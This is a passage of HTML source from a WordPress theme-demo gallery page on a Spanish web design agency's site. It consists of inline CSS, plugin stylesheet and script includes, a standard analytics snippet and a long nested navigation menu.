#4eb7fe;}.portfolio-wrap .order-filter .orderby-list{background-color: #4eb7fe;}.portfolio-wrap .portfolio-item .plane-wrap {background: #ededed;}.portfolio-wrap .portfolio-item .plane-wrap .item-meta {color: #4eb7fe;}.portfolio-wrap .portfolio-item a {color: #333333;}.portfolio-wrap .portfolio-item a:hover,.portfolio-wrap .portfolio-filter ul.order-filter li > span:hover,.portfolio-wrap .portfolio-filter ul.order-filter li.dropdown-state {color: #f26522;}.portfolio-wrap .portfolio-item .rollover-content,.portfolio-wrap .portfolio-item .rollover-content a {color: #fff;}.portfolio-wrap .portfolio-item .rollover-content a:hover {color: #333333;}.portfolio-wrap .portfolio-item .item-content-inner:before,.cherry-with-sidebar .portfolio-wrap .portfolio-item .item-content-inner .table-cell:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .inner-wrap.button-inside .item-content-inner:before {background: #333333;}.thumbnailset .thumbnail-link:before {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink {background: #4eb7fe;}.portfolio-wrap .portfolio-item .item-link.zoomlink:before {background: #333333;}.portfolio-wrap .load-more-button a,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a {color: #333333;background-color: #ededed;}.portfolio-wrap .load-more-button a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li a:hover,.portfolio-wrap .portfolio-container .portfolio-pagination ul.page-link li.active a,.portfolio-wrap .portfolio-container .portfolio-pagination .page-nav a:hover {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next, .swiper-container .swiper-button-prev {color: #fff;background-color: #4eb7fe;}.swiper-container .swiper-button-next:hover, .swiper-container .swiper-button-prev:hover {color: #4eb7fe;background-color: #fff;}.swiper-pagination .swiper-pagination-bullet {background:#fff;}.swiper-pagination .swiper-pagination-bullet:hover, .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {background: #4eb7fe;}.cherry-spinner-double-bounce .cherry-double-bounce1, .cherry-spinner-double-bounce .cherry-double-bounce2 {background-color: #4eb7fe;}/************************************PortfolioEnd************************************/@media ( max-width:768px ) {.simple-menu.menu-items {padding: 0;background: none;}.simple-menu .sub-menu {padding: 0;}.simple-menu .sub-menu a {color: #888;}.simple-menu > ul > li {padding: 0;}}.site-content{padding-bottom:0px}.entry-content,.cherry-team_excerpt, .cherry-banner_content, .post-content,h1, h2, p, h3, h4, h5, span{-webkit-hyphens: none;hyphens: none;}
</style>
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C300%2C900%7COpen+Sans%3A700%7CAbril+Fatface%3Aregular%7CArvo%3Aregular&#038;subset=latin&#038;ver=5.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-mega-menu-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-mega-menu/public/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-grid-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-grid/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-rank-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-rank/public/assets/css/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-services-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-services/public/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-team-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-team/public/assets/css/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-style-switcher-css'  href='https://www.emaginacion.com/wp-content/plugins/cherry-style-switcher/includes/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-theme-css'  href='https://www.emaginacion.com/wp-content/plugins/motopress-content-editor/includes/css/theme.min.css?ver=2.2.0' type='text/css' media='all' />
<style id='mpce-theme-inline-css' type='text/css'>
.mp-row-fixed-width {max-width:1170px;}
</style>
<link rel='stylesheet' id='monstroid-mpce-css'  href='https://www.emaginacion.com/wp-content/themes/monstroid/assets/css/moto-margins.css?ver=1.1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.emaginacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=6042714df6067000116b03e3' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://www.emaginacion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.emaginacion.com/wp-json/wp/v2/pages/1612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaginacion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaginacion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.10" />
<meta name="generator" content="WooCommerce 3.6.1" />
<link rel="canonical" href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-6/" />
<link rel='shortlink' href='https://www.emaginacion.com/?p=1612' />
<link rel="alternate" type="application/json+oembed" href="https://www.emaginacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emaginacion.com%2Fgallery%2Fgrid-gallery%2Fgrid-gallery-type-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.emaginacion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.emaginacion.com%2Fgallery%2Fgrid-gallery%2Fgrid-gallery-type-6%2F&#038;format=xml" />
	<script type="text/javascript">
		MPSLCore = {
			'path': "https://www.emaginacion.com/wp-content/plugins/motopress-slider/motoslider_core/",
			'version': "2.1.0"
		};
	</script>
<link type="image/x-icon" href="https://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" rel="shortcut icon"><link href="https://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="57x57" rel="apple-touch-icon-precomposed"><link href="https://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="72x72" rel="apple-touch-icon-precomposed"><link href="https://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="114x114" rel="apple-touch-icon-precomposed"><link href="https://www.emaginacion.com/wp-content/uploads/2016/08/favicon.png" sizes="144x144" rel="apple-touch-icon-precomposed">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-43399822-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>
<body class="page-template-default page page-id-1612 page-child parent-pageid-1706 woocommerce-no-js woocommerce-product-lightbox-enabled cherry-responsive cherry-no-sidebar" dir="ltr">

	
	<div id="site-wrapper" class="hfeed site">

		<header id="header" class="site-header wide" role="banner">
		<div id="static-area-header-top" class="header-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 static-header-logo vertical-middle"><div class="site-branding"><div class="logo-tagline-wrap"><h2 class="site-title image-logo"><a href="https://www.emaginacion.com/" rel="home"><img src="https://www.emaginacion.com/wp-content/uploads/2016/04/logo-emaginacion-2016a.png" alt="Emaginacion Web Design &amp; Digital Marketing"></a></h2></div><div class="menu-trigger"><button class="hamburger"><span>toggle menu</span></button></div> </div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-header-menu vertical-middle">
	<!-- Primary navigation -->
	<nav class="menu-primary menu" role="navigation" id="menu-primary">

		<label class="cherry-mega-menu-mobile-trigger" for="trigger-menu-primary-items">Menu</label><input class="cherry-mega-menu-mobile-trigger-box" id="trigger-menu-primary-items" type="checkbox"><ul id="menu-primary-items" class="menu-items cherry-mega-no-js cherry-mega-menu mega-menu-direction-horizontal total-columns-12" data-event="hover" data-effect="fade-in" data-direction="horizontal" data-mobile-trigger="768" data-parent-selector=".container"><li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4198 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-megamenu item-align-top-left menu-item-standard" data-width-fullscreen="100%" data-width-desktop="100%" data-width-tablet="100%" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="megamenu"><a href="https://www.emaginacion.com/home-business/" data-title="Home">Home<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in mega-sub">
	<li id="menu-item-nav_menu-23" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-23 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Business</h4><div class="menu-home-business-menu-container"><ul id="menu-home-business-menu" class="menu"><li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://www.emaginacion.com/home-business/">Home-business</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-24" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-24 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Parallax</h4><div class="menu-home-parallax-menu-container"><ul id="menu-home-parallax-menu" class="menu"><li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://www.emaginacion.com/home-parallax/">Home Parallax</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-25" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-25 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Video</h4><div class="menu-home-video-menu-container"><ul id="menu-home-video-menu" class="menu"><li id="menu-item-4194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4194"><a href="https://www.emaginacion.com/home-video/">Home Video</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-26" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-26 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Personal</h4><div class="menu-home-personal-menu-container"><ul id="menu-home-personal-menu" class="menu"><li id="menu-item-4127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4127"><a href="https://www.emaginacion.com/home-personal/">Home Personal</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-27" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-27 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home One Page</h4><div class="menu-home-one-page-menu-container"><ul id="menu-home-one-page-menu" class="menu"><li id="menu-item-4195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4195"><a href="https://www.emaginacion.com/">Home One Page</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-28" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-28 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Landing</h4><div class="menu-home-landing-menu-container"><ul id="menu-home-landing-menu" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4197"><a href="https://www.emaginacion.com/home-landing/">Home Landing</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-29" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-29 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Blog</h4><div class="menu-home-blog-menu-container"><ul id="menu-home-blog-menu" class="menu"><li id="menu-item-4196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4196"><a href="https://www.emaginacion.com/home-blog/">Home Blog</a></li>
</ul></div></li>
	<li id="menu-item-nav_menu-30" class="menu-item menu-item-type-widget menu-columns-3 menu-item-nav_menu-30 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-columns-3 sub-column-title menu-item-widget"><h4 class="mega-block-title">Home Photography</h4><div class="menu-home-photography-menu-container"><ul id="menu-home-photography-menu" class="menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="https://www.emaginacion.com/home-photography/">Home Photography</a></li>
</ul></div></li>
</ul>
</li>
<li id="menu-item-4186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186 cherry-mega-menu-top-item item-submenu-position-fullwidth item-align-top-left menu-item-standard"><a href="https://www.emaginacion.com/nosotros/" data-title="Nosotros">Nosotros</a><div class="menu-line"></div></li>
<li id="menu-item-4663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4663 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Servicios">Servicios<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/diseno-web/" data-title="Diseño Web">Diseño Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4664 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/mantenimiento-web/" data-title="Mantenimiento Web">Mantenimiento Web</a><div class="menu-line"></div></li>
	<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4670 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Desarrollo de APPS">Desarrollo de APPS</a><div class="menu-line"></div></li>
</ul>
</li>
<li id="menu-item-4185" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-4185 cherry-mega-menu-top-item item-submenu-position-fullwidth cherry-mega-menu-has-children item-type-standard item-align-top-left menu-item-standard" data-hide-mobile="" data-sub-hr-position="fullwidth" data-sub-vr-position="vertical-parent" data-sub-type="standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Pages">Pages<i class="fa fa-angle-down mega-menu-arrow top-level-arrow"></i></a><div class="menu-line"></div>
<ul class="cherry-mega-menu-sub level-0 effect-fade-in simple-sub">
	<li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4125 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/blog/" data-title="Blog">Blog<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/blog/" data-title="Classic style">Classic style</a><div class="menu-line"></div></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4183 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-grid-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4184 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-masonry-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4171 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-masonry-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4172 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4167 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/blog/blog-list-timeline/" data-title="Timeline style">Timeline style</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4173 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/" data-title="Portfolio">Portfolio<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4202 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4176 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-1/" data-title="Masonry type 1">Masonry type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-2/" data-title="Masonry type 2">Masonry type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-masonry/masonry-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4203 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-grid/grid-type-1/" data-title="Grid type 1">Grid type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-grid/grid-type-2/" data-title="Grid Type 2">Grid Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-grid/grid-type-3/" data-title="Grid Type 3">Grid Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4204 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Justified style">Justified style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4182 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-justified/justified-type-1/" data-title="Justified Type 1">Justified Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4181 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-justified/justified-type-2/" data-title="Justified Type 2">Justified Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4180 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/portfolio/portfolio-justified/justified-type-3/" data-title="Justified Type 3">Justified Type 3</a><div class="menu-line"></div></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4134 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Elements">Elements<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/infographics/" data-title="Infographics">Infographics</a><div class="menu-line"></div></li>
		<li id="menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/interactive-elements/" data-title="Interactive elements">Interactive elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/common-elements/" data-title="Common Elements">Common Elements</a><div class="menu-line"></div></li>
		<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/typography/" data-title="Typography">Typography</a><div class="menu-line"></div></li>
	</ul>
</li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/home-shop/" data-title="Shop">Shop</a><div class="menu-line"></div></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-4138 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-1 menu-item-standard"><a href="https://www.emaginacion.com/gallery/" data-title="Gallery">Gallery<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
	<ul class="cherry-mega-menu-sub level-1 effect-fade-in simple-sub">
		<li id="menu-item-4199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Masonry style">Masonry style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-1/" data-title="Masonry Type 1">Masonry Type 1</a><div class="menu-line"></div></li>
			<li id="menu-item-4155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4155 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-2/" data-title="Masonry Type 2">Masonry Type 2</a><div class="menu-line"></div></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-3/" data-title="Masonry Type 3">Masonry Type 3</a><div class="menu-line"></div></li>
			<li id="menu-item-4162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4162 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-4/" data-title="Masonry Type 4">Masonry Type 4</a><div class="menu-line"></div></li>
			<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-5/" data-title="Masonry Type 5">Masonry Type 5</a><div class="menu-line"></div></li>
			<li id="menu-item-4152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4152 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/masonry-gallery/masonry-gallery-type-6/" data-title="Masonry Type 6">Masonry Type 6</a><div class="menu-line"></div></li>
		</ul>
</li>
		<li id="menu-item-4200" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4200 cherry-mega-menu-sub-item cherry-mega-menu-has-children item-type-standard item-nested-sub item-nested-sub-2 menu-item-standard"><a href="https://www.emaginacion.com/inicio/#" data-title="Grid style">Grid style<i class="fa fa-angle-right mega-menu-arrow sub-arrow"></i></a><div class="menu-line"></div>
		<ul class="cherry-mega-menu-sub level-2 effect-fade-in simple-sub">
			<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159 cherry-mega-menu-sub-item item-nested-sub item-nested-sub-3 menu-item-standard"><a href="https://www.emaginacion.com/gallery/grid-gallery/grid-gallery-type-1/" data-title="Grid Type 1">Grid Type 1</a><div class="menu-line"></div></li>
